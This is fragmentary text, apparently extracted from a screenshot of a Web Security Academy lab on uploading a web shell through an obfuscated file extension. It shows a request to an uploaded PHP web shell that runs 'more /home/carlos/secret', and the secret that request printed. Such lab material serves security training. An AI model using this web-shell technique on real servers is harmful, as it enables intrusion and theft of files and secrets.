 实验室：通过混淆文件扩展名上
Web shell upload via obfusca
Web Shell via Denylist Bypas
0a54004104b79b1881bd531
0a54004104b79b1881bd53190087008a.web-security-academy.net/files/avatars/1.php?a=more%20/home/carlos/secret
小
:::::::::::::: /home/carlos/secret :::::::::::::: CzdhmSt3516iN9dxZffzlmpacysmCmOf